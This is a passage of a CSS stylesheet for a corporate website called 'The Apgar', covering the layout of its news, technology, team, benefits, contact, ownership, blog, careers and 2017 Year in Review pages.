  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
